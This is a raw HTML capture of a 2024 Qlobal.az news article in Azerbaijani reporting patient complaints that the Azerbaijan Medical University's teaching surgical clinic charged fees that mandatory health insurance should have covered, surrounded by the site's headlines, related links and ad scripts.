

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/tibb-universitetinin-tedris-cerrahiyye-klinikasinda-siorta-maxinasiyasi/
body_size: 14224
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Tibb Universitetinin Tədris Cərrahiyyə Klinikasında “sığorta maxinasiyası” &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Xəstələr icbarı tibbi sığortadan yararlana bilmədiklərini deyirlər  Azərbaycanda səhiyyə sahəsində korrupsiya, yanlış idarəetmə və özbaşınalıqlar demək olar ki, zaman-zaman müzakirə olunur, " />
		<meta name="keywords" content="Cərrahiyyə, Tədris, Sığorta, Gəraybəyli, Gəray, Azərbaycan, sığorta, olunur, xəstələrə, Səhiyyə, idarə, tibbi, müxtəlif, sisteminin, həkim, Agentliyinin, Dövlət, xəstə, yaxını, Faktiki" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Tibb Universitetinin Tədris Cərrahiyyə Klinikasında “sığorta maxinasiyası”" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-06/1718223228_1718110701_2.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/tibb-universitetinin-tedris-cerrahiyye-klinikasinda-siorta-maxinasiyasi/" />
		<meta property="og:description" content="Xəstələr icbarı tibbi sığortadan yararlana bilmədiklərini deyirlər  Azərbaycanda səhiyyə sahəsində korrupsiya, yanlış idarəetmə və özbaşınalıqlar demək olar ki, zaman-zaman müzakirə olunur, " />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Tibb Universitetinin Tədris Cərrahiyyə Klinikasında “sığorta maxinasiyası”" />
		<meta name="twitter:description" content="Xəstələr icbarı tibbi sığortadan yararlana bilmədiklərini deyirlər  Azərbaycanda səhiyyə sahəsində korrupsiya, yanlış idarəetmə və özbaşınalıqlar demək olar ki, zaman-zaman müzakirə olunur, " />
		<meta name="twitter:keywords" content="Cərrahiyyə, Tədris, Sığorta, Gəraybəyli, Gəray, Azərbaycan, sığorta, olunur, xəstələrə, Səhiyyə, idarə, tibbi, müxtəlif, sisteminin, həkim, Agentliyinin, Dövlət, xəstə, yaxını, Faktiki" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-06/1718223228_1718110701_2.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a><span>Suriya Prezidenti Əhməd əl-Şaraa kürdlərin hüquqlarını qoruyan fərman imzalayıb. Orada kürdlərin Suriya cəmiyyətinin ayrılmaz hissəsi olduğu və ölkə tarixində ilk dəfə olaraq kürd dilinin dövlət dili ..</span></li>
									<li><a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a><span>Qanunvericilikdəki minimum əmək haqqı anlayışı təkmilləşdirilib.

Qaynarinfo-nun məlumatına görə, bu, Prezident İlham Əliyevin təsdiqlədiyi Əmək Məcəlləsində dəyişiklik edilməsi barədə Qanunda öz ək..</span></li>
									<li><a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a><span>13 ilə yaxın müddətdə "Azərbaycan Xəzər Dəniz Gəmiçiliyi” QSC-yə rəhbərlik etmiş Rauf Vəliyev 16 yanvar 2025-ci ildə vəzifəsindən azad edilib. Qaynarinfo-nun təhlilinə görə, bu qərarın arxasında bir n..</span></li>
									<li><a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a><span>Müasir uşaqlar infeksiyalarla on il əvvəlki yaşıdlarından fərqli şəkildə qarşılaşır və bunun bir çox səbəbi var.&nbsp;

Qaynarinfo xəbər verir ki, bu barədə qastroenteroloq Tatyana Qolovçanskaya gaz..</span></li>
									<li><a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a><span>Tüklərin (yunun) itirilməsi əksər heyvanlar üçün adətən çatışmazlıq sayılır. Tük örtüyü canlıları soyuqdan, ultrabənövşəyi şüalardan, parazitlərdən və su itkisindən qoruyur. Lakin insanlar planetdəki ..</span></li>
									<li><a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a><span>Türkiyədə təlim-məşq toplanışında olan "Qarabağ" futbol klubu növbəti yoxlama oyununda da qələbə qazanıb.

Qaynarinfo&nbsp;xəbər verir ki, Qurban Qurbanovun baş məşqçisi olduğu kollektiv Polşanın "Z..</span></li>
									<li><a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a><span>ABŞ Prezidenti Donald Tramp Səudiyyə Ərəbistanı ilə Yəməndəki separatçılar arasında mövcud münaqişənin nizamlanması ilə məşğul olmağa hazır olduğunu açıqlayıb.

	
APA xəbər verir ki, Amerika lideri..</span></li>
									<li><a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a><span>Rauf Göyüş oğlu Vəliyev "Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyəti İdarə Heyətinin sədri vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı S..</span></li>
									<li><a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a><span>Qarabağ və Şərqi Zəngəzur böyük tikinti meydançasıdır. Bu gün, eyni zamanda, böyük qürurla və əminliklə qeyd edirik ki, işğaldan azad olunmuş ərazilərimiz beynəlxalq tədbirlərin keçirilməsi üçün ideal..</span></li>
									<li><a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a><span>"Atena" MMC barəsində haqsız rəqabət hərəkətləri ilə bağlı rəqabət qanunvericiliyinin pozulması əlamətləri üzrə iş qaldırılıb.

Bu barədə Qaynarinfo-ya Antiinhisar və İstehlak Bazarına Nəzarət Dövlə..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Tibb Universitetinin Tədris Cərrahiyyə Klinikasında “sığorta maxinasiyası”</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-06/1718223228_1718110701_2.jpg?1768780204" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">&#304;yun 13</div>
									<div class="calendar-time">
										<font>00:13</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1001 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Xəstələr icbarı tibbi sığortadan yararlana bilmədiklərini deyirlər<br />
<br />
Azərbaycanda səhiyyə sahəsində korrupsiya, yanlış idarəetmə və özbaşınalıqlar demək olar ki, zaman-zaman müzakirə olunur, amma təəssüf ki, çıxış yolu tapılmır.<br />
<br />
Ölkənin səhiyyə sistemi faktiki olaraq üç nazirliyin – Səhiyyə Nazirliyi, TƏBİB, İcbari Tibbi Sığorta Dövlət Agentliyinin əlində girinc qalıb.<br />
<br />
Səhiyyə sisteminin yanlış idarəetməsi elə bir vəziyyət yaradıb ki, son illərin bu sahədə ən uğurlu islahatı sayılan sığorta sistemi iflic hala gəlib.<br />
<br />
Sığorta sisteminin məqsədli, müxtəlif bəhanələrlə iflic edilməsi isə bir daha göstərir ki, Azərbaycan səhiyyəsi Afrikanın cəngəllik qanunları ilə idarə olunur.<br />
<br />
Sığorta sistemindən müxtəlif bəhanələrlə yayınan tibb ocaqlarından biri isə Azərbaycan Tibb Universitetinin Tədris Cərrahiyyə Klinikasıdır. Bu tibb müəssisəsi ilə bağlı şikayətlər demək olar ki, hər gün artır.<br />
<br />
Azərbaycan Tibb Universiteti Tədris Cərrahiyyə Klinikası İcbari Tibbi Sığorta üzrə Dövlət Agentliyinin müavilə bağladığı tibb müəssisələri arasında olsa da, Gəray Gəraybəyli sözün həqiqi mənasında "köhnə bazara təzə nırx” qoyub.<br />
<br />
AzToday.az-a danışan vətəndaşlar deyirlər ki, göndərişlə Tədris Cərrahiyyə Klinikasına göndərilsələr də, onları dəfələrlə orada süni yollarla əlavə xərcə salıblar, müxtəlif analizləri sığorta paketinə aid etmədən onları soyublar. Bəzən isə hətta məlumatsız xəstələrə bu əməliyyat sığortaya düşmür deyə külli miqdarda pul alıblar. Bütün bu maneə və əngəllərin isə məhz Gəraybəylinin tapşırığı əsasında yaradıldığına şübhə yoxdur.<br />
<br />
Bundan başqa, həkimlər buraya müraciət edən xəstələrə tibbi sığorta üçün heç bir göndəriş vermirlər. Hazırda Tədris Cərrahiyyə Klinikasında müalicə olunan xəstə yaxını deyir ki, onlardan bir həftə ərzində təkcə analizlərə və müayinəyə 470 manat pul alınıb, hələ əməliyyat üçün da 2800 manat ödəməlidirlər.<br />
<br />
Xəstə həkimlərdən isə icbari tibbi sığortaya göndəriş ala bilməyib. Çünki belə olan halda həkim ona xəstəyə baxmayacağını, başqa həkimə və ya xəstəxanaya müraciət etməsini tövsiyə edib.<br />
<br />
Şikayət etmək istəyən xəstələrə isə "gedin Gəray Gəraybəyli ilə danışın” cavabı verilir.<br />
<br />
"Faktiki Tibb Universiteti Tədris Cərrahiyyə Klinikası Sovet dövrünün kolxoz qaydaları ilə idarə olunur, Gəray Gəraybəyli isə məhz bu kolxozun sədridir. Faktiki "pripiska” ilə məşğuldurlar. Bu adamların vətən, millət, insan anlayışları yoxdur, rüşvət bunların da qanına hopub”, – xəstə yaxını belə deyib.<br />
<br />
Şikayətlərlə bağlı Azərbaycan Tibb Universitetinin rektoru Gəray Gəraybəyli ilə əlaqə saxlamaq olmayıb. Klinikanın rəsmi saytında isə direktor və baş həkim bölmələrində buranı kimin idarə etməsi əksini tapmayıb, yəni nə direktor var, nə baş həkim…<br />
<br />
Səhiyyə Nazirliyi, TƏBİB isə burada baş verən rəzalətə susmaqda israrlıdır.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/sabiq-deputat-azadlia-cixdi/">Sabiq deputat azadlığa çıxdı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-xanim-direktor-lexusunu-satib-mektebin-damini-temir-etdirib-iddia-foto/"><b>Bakıda xanım direktor "Lexus"unu satıb məktəbin damını təmir etdirib - <font color="red">İDDİA (FOTO)</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ulu-nderin-gencliye-ve-genclere-etimadi-bu-gun-artiq-z-tesdiqini-tapmaqdadir/">Ulu Öndərin gəncliyə və gənclərə etimadı bu gün artıq öz təsdiqini tapmaqdadır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/polkovnik-seymur-qurbanov-deleduzluqda-ittiham-olunur/">Polkovnik Seymur Qurbanov dələduzluqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-taninmis-ekspert-hebs-edildi-air-ittiham/">Azərbaycanda tanınmış ekspert həbs edildi - Ağır ittiham</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/reisden-aciqlama-meger-lkemizde-eyni-aile-uzvlerinin-bir-teskilatda-islemesine-dair-numuneler-yoxdur/">Rəisdən açıqlama: "Məgər ölkəmizdə eyni ailə üzvlərinin bir təşkilatda işləməsinə dair nümunələr yoxdur?"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ayna-dan-qanunsuz-addim-bakixanov-rezidensin-sakinlerine-avtomobil-saxlamaq-ucun-yer-qalmayib/">AYNA-dan qanunsuz addım - “Bakıxanov Rezidens”in sakinlərinə avtomobil saxlamaq üçün yer qalmayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yeni-dvlet-proqrami-hazirlanir-tixaclara-son-qoymaq-mumkun-olacaq/">Yeni dövlət proqramı hazırlanır: Tıxaclara son qoymaq mümkün olacaq?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/adem-memmedovun-vekillik-fealiyyeti-dayandirildi/">Adəm Məmmədovun vəkillik fəaliyyəti dayandırıldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sahibkar-rvsen-mehdiyev-hebs-olunub-deleduzluqda-ittiham-edilir/">Sahibkar Rövşən Mehdiyev həbs olunub - Dələduzluqda ittiham edilir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/c-byuk-sirket-sebani-mehkemeye-verdi/">Üç böyük şirkət “Səba”nı məhkəməyə verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kelbecer-sakini-icra-bascisi-qebulda-meni-tehqir-etdi/">Kəlbəcər sakini: "İcra başçısı qəbulda məni təhqir etdi"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-general-bele-aldadildi-teferrat/">Azərbaycanda general belə aldadıldı - TƏFƏRRÜAT</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/baki-metropoliteninin-sedrinden-gizli-teyinat/">“Bakı Metropoliteni”nin sədrindən gizli təyinat...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/saleh-memmedovun-iscileri-dekabrin-maasini-ala-bilmeyib/">Saleh Məmmədovun işçiləri dekabrın maaşını ala bilməyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zaqatala-xestexanasinin-direktoru-vezifesinden-azad-edildi/">Zaqatala Xəstəxanasının direktoru vəzifəsindən azad edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hkume-eliyevanin-atasinin-bank-kartindan-pul-ourlamaqda-subheli-bilinen-sexsler-mueyyen-edilib-zerer-denilib/">Hökumə Əliyevanın atasının bank kartından pul oğurlamaqda şübhəli bilinən şəxslər müəyyən edilib - Zərər ödənilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/baki-abadliq-xidmeti-lkeden-ne-qeder-pul-cixarib-mehkeme/">“Bakı Abadlıq Xidməti” ölkədən nə qədər pul çıxarıb? – Məhkəmə</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/isci-masasi-hemkarkar-ittifaqlari-konfederasiyasinin-sedrine-8-il-hebs-verildi/">İşçi Masası Həmkarkar İttifaqları Konfederasiyasının sədrinə 8 il həbs verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tofiq-ismayilovun-1-milyonluq-isde-adi-hallanan-olu-niye-hebsden-buraxildi/">Tofiq İsmayılovun 1 milyonluq işdə adı hallanan oğlu niyə həbsdən buraxıldı?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/huseynbala-mirelemovun-olu-da-namized-oldu-foto/">Hüseynbala Mirələmovun oğlu da namizəd oldu - FOTO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/resile-eliyeva-namizedliyini-geri-gturdu/">Rəsilə Əliyeva namizədliyini geri götürdü</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/icra-bascisi-sakinlerle-grusde-bele-qizindi-foto/">İcra başçısı sakinlərlə görüşdə belə qızındı (FOTO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nazirlikden-getdi-musavir-teyin-edildi/">Nazirlikdən getdi, müşavir təyin edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nesimi-rayonunda-qanunsuz-tikintilerin-himayecisi-kimdir-fotolar/"><b>Nəsimi rayonunda qanunsuz tikintilərin himayəçisi kimdir? - <font color="red">FOTOLAR</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azeriqaz-bas-direktorunun-muavini-air-qeza-tretdi-1-nefer-lub/">“Azəriqaz” baş direktorunun müavini ağır qəza törətdi - 1 nəfər ölüb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/raqif-abbasovun-mehkemesi-basladi-budceni-talamaqda-ittiham-olunur/">Raqif Abbasovun məhkəməsi başladı – Büdcəni talamaqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tehsilin-inkisafi-fondunun-tenderi-lev-edildi-dvlet-xidmeti-terefinden/">Təhsilin İnkişafı Fondunun tenderi ləğv edildi - Dövlət Xidməti tərəfindən</a>
								</li>
								<li>
